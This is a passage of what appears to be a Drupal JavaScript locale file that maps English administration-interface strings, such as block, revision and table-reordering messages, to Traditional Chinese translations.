menu":"\u4e0d\u5b58\u5728\u9078\u55ae\u4e2d","Alias: @alias":"\u5225\u540d\uff1a@alias","No alias":"\u6c92\u6709\u8def\u5f91\u5225\u540d","New revision":"\u5efa\u7acb\u4fee\u8a02\u7248\u672c","Drag to re-order":"\u6293\u53d6\u9805\u76ee\u9032\u884c\u91cd\u65b0\u6392\u5217","Changes made in this table will not be saved until the form is submitted.":"\u5728\u9001\u51fa\u9019\u500b\u8868\u55ae\u4e4b\u524d\uff0c\u9019\u500b\u8868\u683c\u4e2d\u7684\u8b8a\u66f4\u4e0d\u6703\u88ab\u5132\u5b58\u3002","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"\u9019\u4e9b\u5340\u584a\u7684\u8b8a\u66f4\u4e0d\u6703\u88ab\u5132\u5b58\u8d77\u4f86\uff0c\u9664\u975e\u60a8\u6309\u4e0b\u003Cem\u003E\u5132\u5b58\u5340\u584a\u003C\/em\u003E \u7684\u6309\u9215\u3002","Show shortcuts":"\u986f\u793a\u6377\u5f91","This permission is inherited from the authenticated user role.":"\u6b64\u6b0a\u9650\u7e7c\u627f\u81ea\u8a3b\u518a\u4f7f\u7528\u8005\u89d2\u8272\u3002","No revision":"\u6c92\u6709\u4fee\u8a02\u7248\u672c","@number comments per page":"\u6bcf\u9801\u56de\u61c9\u6578\u91cf @number\u500b","Requires a title":"\u9700\u8981\u586b\u5beb\u6a19\u984c","Not restricted":"\u672a\u53d7\u9650\u5236","Not customizable":"\u7121\u6cd5\u81ea\u8a02","Restricted to certain pages":"\u53d7\u9650\u65bc\u7279\u5b9a\u9801\u9762","The block cannot be placed in this region.":"\u7121\u6cd5\u628a\u5340\u584a\u653e\u5230\u9019\u500b\u5340\u57df\u3002","Customize dashboard":"\u81ea\u8a02\u5100\u8868\u677f","Hide summary":"\u96b1\u85cf\u6458\u8981","Edit summary":"\u7de8\u8f2f\u6458\u8981","Don\u0027t display post information":"\u4e0d\u8981\u986f\u793a\u6587\u7ae0\u7684\u5f35\u8cbc\u8cc7\u8a0a","@title dialog":"@title \u5c0d\u8a71\u65b9\u584a","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"\u9078\u64c7\u7684\u6a94\u6848%filename\u7121\u6cd5\u4e0a\u8f09\u3002\u53ea\u6709\u4ee5\u4e0b\u985e\u578b\u7684\u6a94\u6848\u88ab\u5141\u8a31\uff1a%extensions\u3002","Re-order rows by numerical weight instead of dragging.":"\u900f\u904e\u6578\u5b57\u6b0a\u91cd\u65b9\u5f0f\u4f86\u9032\u884c\u91cd\u65b0\u6392\u5e8f\u3002","Show row weights":"\u986f\u793a\u5217\u6b04\u6b0a\u91cd","Hide row weights":"\u96b1\u85cf\u5217\u6b04\u6b0a\u91cd","Autocomplete popup":"\u81ea\u52d5\u5b8c\u6210\u5feb\u986f","Searching for matches...":"\u6b63\u5728\u67e5\u627e\u5339\u914d\u9805...","Hide shortcuts":"\u96b1\u85cf\u6377\u5f91"}} };